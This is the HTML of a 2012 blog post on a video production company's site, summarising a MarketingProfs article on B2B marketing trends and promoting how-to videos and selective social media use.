	<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">More Video Types<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/commercial-videos/"><span class="menu-item-text">Commercials</span></a></li>
		<li id="menu-item-19467" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/recruitment-videos/"><span class="menu-item-text">Recruitment Videos</span></a></li>
		<li id="menu-item-19608" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/how-to-videos/"><span class="menu-item-text">How-To Videos</span></a></li>
		<li id="menu-item-19484" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/company-culture-videos/"><span class="menu-item-text">Company Culture Videos</span></a></li>
		<li id="menu-item-20176" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/promotional-videos/"><span class="menu-item-text">Promotional Videos</span></a></li>
		<li id="menu-item-19679" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/press-release-videos/"><span class="menu-item-text">Press Release Videos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.skillmanvideogroup.com/work/"><span class="menu-item-text">Work<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-27301" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/work/"><span class="menu-item-text">Our Work</span></a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/clients/"><span class="menu-item-text">Clients</span></a></li>
</ul>
</li>
<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">Approach<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/video-strategy-messaging/"><span class="menu-item-text">Video Strategy</span></a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/creative-direction-planning/"><span class="menu-item-text">Creative Direction</span></a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/testimonials/"><span class="menu-item-text">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="/about"><span class="menu-item-text">About<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/about/"><span class="menu-item-text">About Us</span></a></li>
	<li id="menu-item-14608" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/about/meet-the-team/"><span class="menu-item-text">Meet the Team</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/insights/"><span class="menu-item-text">Insights</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-menu-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">Services<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-19496" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/corporate-video-production/"><span class="menu-item-text">Corporate Video Production</span></a></li>
	<li id="menu-item-20188" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/fundraising-videos/"><span class="menu-item-text">Fundraising Videos</span></a></li>
	<li id="menu-item-19370" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/brand-videos/"><span class="menu-item-text">Brand Videos</span></a></li>
	<li id="menu-item-19411" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/training-videos/"><span class="menu-item-text">Training Videos</span></a></li>
	<li id="menu-item-19377" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/thought-leadership-videos/"><span class="menu-item-text">Thought Leadership Videos</span></a></li>
	<li id="menu-item-19402" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/explainer-videos/"><span class="menu-item-text">Explainer Videos</span></a></li>
	<li id="menu-item-19392" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/testimonial-videos/"><span class="menu-item-text">Testimonial Videos</span></a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/product-videos/"><span class="menu-item-text">Product Videos</span></a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/event-videos/"><span class="menu-item-text">Event Videos</span></a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/animation-motion-graphics/"><span class="menu-item-text">Animation &#038; Motion Graphics</span></a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/social-media-videos/"><span class="menu-item-text">Social Media Video Campaigns</span></a></li>
	<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">More Video Types<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/commercial-videos/"><span class="menu-item-text">Commercials</span></a></li>
		<li id="menu-item-19467" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/recruitment-videos/"><span class="menu-item-text">Recruitment Videos</span></a></li>
		<li id="menu-item-19608" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/how-to-videos/"><span class="menu-item-text">How-To Videos</span></a></li>
		<li id="menu-item-19484" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/company-culture-videos/"><span class="menu-item-text">Company Culture Videos</span></a></li>
		<li id="menu-item-20176" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/promotional-videos/"><span class="menu-item-text">Promotional Videos</span></a></li>
		<li id="menu-item-19679" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/press-release-videos/"><span class="menu-item-text">Press Release Videos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.skillmanvideogroup.com/work/"><span class="menu-item-text">Work<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-27301" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/work/"><span class="menu-item-text">Our Work</span></a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/clients/"><span class="menu-item-text">Clients</span></a></li>
</ul>
</li>
<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">Approach<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/video-strategy-messaging/"><span class="menu-item-text">Video Strategy</span></a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/creative-direction-planning/"><span class="menu-item-text">Creative Direction</span></a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/testimonials/"><span class="menu-item-text">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="/about"><span class="menu-item-text">About<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/about/"><span class="menu-item-text">About Us</span></a></li>
	<li id="menu-item-14608" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/about/meet-the-team/"><span class="menu-item-text">Meet the Team</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/insights/"><span class="menu-item-text">Insights</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60103b4a55451 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large fl-visible-medium" data-node="60103b4a55451">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-60103b4a55454" data-node="60103b4a55454">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-right">
			<a href="https://www.skillmanvideogroup.com/start-a-project/"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Start a project</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div  class="uabb-js-breakpoint" style="display: none;"></div>	<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div  class="fl-builder-content fl-builder-content-47 fl-builder-global-templates-locked" data-post-id="47"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-61af15acb9842 fl-row-custom-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="61af15acb9842">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
				</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-61af173d996ed fl-row-custom-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="61af173d996ed">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
				</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-61af173d996f0 fl-row-custom-height fl-row-align-center" data-node="61af173d996f0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61cc954bc3a90" data-node="61cc954bc3a90">
			<div class="fl-col fl-node-61cc954bc3bd6 fl-col-bg-color" data-node="61cc954bc3bd6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-61af173d996e6" data-node="61af173d996e6">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">B2B Marketing Solutions for 2012</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61af15acb9829 fl-row-default-height fl-row-align-center" data-node="61af15acb9829">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61af15acb982b fl-col-group-equal-height fl-col-group-align-top" data-node="61af15acb982b">
			<div class="fl-col fl-node-61af15acb982c fl-col-bg-color" data-node="61af15acb982c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5e263a3d18c53" data-node="5e263a3d18c53">
	<div class="fl-module-content fl-node-content">
		
<p>(February 15, 2012) &#8211; Recently, the website <a href="http://www.marketingprofs.com/" target="_blank" rel="noopener noreferrer">marketingprofs.com</a> posted an article about the five trends in B2B marketing that will be essential to success in the upcoming fiscal year. </p>



<p><a href="https://en.wikipedia.org/wiki/Business-to-business" target="_blank" rel="noopener noreferrer">B2B</a>, or business-to-business marketing, is an essential component for many companies, and although Marketing Profs stresses this element, many of the strategies included can be applied to your online business marketing even if you deal directly with consumers.</p>



<p>The article includes some interesting statistics on what types of information businesses are looking for online. For example, 85% of engineers go online when searching for components or suppliers, but what&#8217;s interesting is that 78% also go online when looking for instructional manuals.&nbsp; </p>



<p>Even if your business is not in the industrial sector, this statistic shows how people are using the internet to gather information and just how beneficial a <a href="https://www.skillmanvideogroup.com/how-to-videos/" data-type="page" data-id="19595">how-to vide</a>o can be to your company. </p>



<p><a href="https://www.skillmanvideogroup.com/svg-shoots-viral-instructional-video-for-brewster-home-fashions" target="_blank" rel="noopener noreferrer">As we&#8217;ve mentioned before</a>, a how-to video can be a great way to introduce potential customers to your products or services, and with these new statistics, the time has never been better.</p>



<p>After reading the Marketing Profs article, I think the most useful tips are the emphasis on content and the use of social media. </p>



<p>Here on the blog, I talk a lot about how <a href="https://www.skillmanvideogroup.com/producing-video-with-an-eye-for-social-media/" data-wpil-monitor-id="1889">social media</a> is a fantastic way to engage potential clients and customers. However, with the number of <a href="https://www.skillmanvideogroup.com/professional-video-on-social-media/" data-wpil-monitor-id="1890">social media</a> sites online, trying to optimize for all of them is a waste of valuable resources. Marketing Profs’ article emphasizes finding the best channels for your <a href="https://www.skillmanvideogroup.com/video-editing-storytelling-and-business/" data-wpil-monitor-id="1891">business</a>, and not using social media as the be-all and end-all in your b2b marketing.</p>



<p>The article also stresses the importance of <a href="https://www.skillmanvideogroup.com/on-writing-content/" data-wpil-monitor-id="1892">content</a> and making sure that what you post is “the information your customers and prospects need to make informed buying decisions is available to them”. </p>



<p>It’s a simple strategy, but incredibly effective.</p>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e263a9c8dfe5" data-node="5e263a9c8dfe5">
	<div class="fl-module-content fl-node-content">
		<h5 class="fl-heading">
		<span class="fl-heading-text">Share:</span>
	</h5>
	</div>
</div>
<div class="fl-module fl-module-uabb-social-share fl-node-5e263a5ba03be" data-node="5e263a5ba03be">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-social-share-wrap uabb-social-share-horizontal uabb-ss uabb-ss-column-auto uabb-ss-column-medium- uabb-ss-column-responsive-">
		<div class="uabb-ss-wrap uabb-ss-align-left uabb-ss-flat uabb-ss-view-icon-text uabb-ss-shape-icon-text uabb-ss-color-default uabb-style-inline uabb-floating-align-right">
				<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-facebook">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.skillmanvideogroup.com%2Fb2b-marketing-solutions-for-2012%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
																			</span>
					
											<div class="uabb-ss-button-text">
								<div class="uabb-ss-button-title">Facebook</div>
						</div>
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-twitter">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://twitter.com/share?url=https%3A%2F%2Fwww.skillmanvideogroup.com%2Fb2b-marketing-solutions-for-2012%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
																			</span>
					
											<div class="uabb-ss-button-text">
								<div class="uabb-ss-button-title">X (Twitter)</div>
						</div>
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-linkedin">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.skillmanvideogroup.com%2Fb2b-marketing-solutions-for-2012%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
																			</span>
					
											<div class="uabb-ss-button-text">
								<div class="uabb-ss-button-title">Linkedin</div>
						</div>
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-email">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="/cdn-cgi/l/email-protection#5e613c313a2763362a2a2e2d7b6d1f7b6c187b6c18292929702d35373232333f3028373a3b31392c312b2e703d31337b6c183c6c3c73333f2c353b2a373039732d31322b2a3731302d7338312c736c6e6f6c7b6c18" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="dashicons dashicons-before dashicons-email" aria-hidden="true"></i>
																			</span>
					
											<div class="uabb-ss-button-text">
								<div class="uabb-ss-button-title">Email</div>
						</div>
										</a>
				</div>
			</div>
				</div>
</div>

	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61af15acb982d fl-col-bg-color fl-col-small" data-node="61af15acb982d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-61af15acb983d" data-node="61af15acb983d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Search our blog:</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-search-form fl-node-61af15acb983f" data-node="61af15acb983f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-classic pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.skillmanvideogroup.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-61af15acb983f">
				Search			</label>
			<input id="pp-search-form__input-61af15acb983f"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
									<button class="pp-search-form__submit" type="submit">
														<i class="fa fa-search" aria-hidden="true"></i>
					<span class="pp-screen-reader-text">Search</span>
												</button>
								</div>
			</form>
</div>	</div>
</div>
<div class="fl-module fl-module-widget fl-node-61af15acb9841" data-node="61af15acb9841">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-476"><a href="https://www.skillmanvideogroup.com/category/animation-2/">Animation</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.skillmanvideogroup.com/category/behind-the-scenes/">Behind the Scenes</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.skillmanvideogroup.com/category/branding/">Branding</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.skillmanvideogroup.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.skillmanvideogroup.com/category/corporate-videos/">Corporate Videos</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://www.skillmanvideogroup.com/category/event-videos/">Event Videos</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.skillmanvideogroup.com/category/fundraising-videos/">Fundraising Videos</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.skillmanvideogroup.com/category/how-to-videos/">How To Videos</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.skillmanvideogroup.com/category/internship-program/">Internship Program</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.skillmanvideogroup.com/category/marketing-tips/">Marketing Tips</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.skillmanvideogroup.com/category/marketing-videos/">Marketing Videos</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://www.skillmanvideogroup.com/category/post-production/">Post-Production</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://www.skillmanvideogroup.com/category/pre-production/">Pre-Production</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://www.skillmanvideogroup.com/category/product-videos/">Product Videos</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://www.skillmanvideogroup.com/category/production/">Production</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://www.skillmanvideogroup.com/category/recruitment-video/">Recruitment Video</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.skillmanvideogroup.com/category/search-engine-optimization-2/">Search Engine Optimization</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.skillmanvideogroup.com/category/social-marketing-campaigns/">Social Marketing Campaigns</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.skillmanvideogroup.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://www.skillmanvideogroup.com/category/testimonial-videos/">Testimonial Videos</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://www.skillmanvideogroup.com/category/thought-leadership-videos/">Thought Leadership Videos</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.skillmanvideogroup.com/category/training-videos/">Training Videos</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.skillmanvideogroup.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.skillmanvideogroup.com/category/video-editing-2/">Video Editing</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.skillmanvideogroup.com/category/video-marketing/">Video Marketing</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.skillmanvideogroup.com/category/video-production-services/">Video Production Services</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.skillmanvideogroup.com/category/video-production-tips/">Video Production Tips</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.skillmanvideogroup.com/category/web-videos/">Web Videos</a>
</li>
			</ul>

			</div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-61af15acb9840" data-node="61af15acb9840">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Follow us on:</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-61af15acb983c" data-node="61af15acb983c">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.skillmanvideogroup.com">
		<a itemprop="sameAs" href="https://www.facebook.com/skillmanvideogroup" target="_self" title="Facebook" aria-label="Facebook" role="button">
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.skillmanvideogroup.com">
		<a itemprop="sameAs" href="https://www.youtube.com/user/skillmanvideogroup" target="_self" title="YouTube" aria-label="YouTube" role="button">
							<i class="fab fa-youtube"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.skillmanvideogroup.com">
		<a itemprop="sameAs" href="https://twitter.com/bostonvideo" target="_self" title="X (Twitter)" aria-label="X (Twitter)" role="button">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
				<!--<i class="fab pp-x-icon">𝕏</i>-->
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div  class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer  class="fl-builder-content fl-builder-content-41 fl-builder-global-templates-locked" data-post-id="41" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cc76a0630d39 fl-row-default-height fl-row-align-center" data-node="5cc76a0630d39">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc76a0630d85 fl-col-group-equal-height fl-col-group-align-top" data-node="5cc76a0630d85">
			<div class="fl-col fl-node-5cc76a0630e37 fl-col-bg-color fl-col-small" data-node="5cc76a0630e37">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-27aev9hkpbql" data-node="27aev9hkpbql">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.skillmanvideogroup.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-16925 size-full" src="https://www.skillmanvideogroup.com/wp-content/uploads/2022/11/logo2.png" alt="logo2" height="89" width="370" title="logo2"  itemprop="image" srcset="https://www.skillmanvideogroup.com/wp-content/uploads/2022/11/logo2.png 370w, https://www.skillmanvideogroup.com/wp-content/uploads/2022/11/logo2-300x72.png 300w" sizes="(max-width: 370px) 100vw, 370px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc76a0630fa4" data-node="5cc76a0630fa4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:617-322-2234" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc76a0630fa4">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc76a0630fa4" class="fl-icon-text">
						<a href="tel:617-322-2234" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>617-322-2234</p>						</a>
					</div>
	</div>
	</div>
</div>
